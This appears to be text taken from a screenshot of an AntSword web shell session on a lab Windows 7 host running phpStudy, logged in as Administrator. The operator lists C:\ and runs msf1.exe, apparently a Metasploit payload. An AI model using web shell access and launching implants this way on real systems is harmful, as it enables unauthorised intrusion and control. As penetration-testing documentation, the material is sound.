 中国蚁剑
192.168.210.106
>_ 192.168.210.106
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd c:\
c:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
c:\ 的目录
2022/07/30  01:14            14,336 artifact.exe
2019/09/21  23:13    <DIR>          downsoft
2019/09/27  15:50    <DIR>          malware
2022/07/30  01:45            73,802 msf1.exe
2019/09/27  16:15    <DIR>          pentest
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/13  16:39    <DIR>          phpStudy
2019/09/14  12:22    <DIR>          Program Files
2019/10/13  19:30    <DIR>          Program Files (x86)
2019/09/14  12:24    <DIR>          Python27
2019/08/25  10:09    <DIR>          Users
2019/09/15  16:20    <DIR>          Windows
2 个文件         88,138 字节
10 个目录  6,863,822,848 可用字节
c:\> msf1.exe
c:\>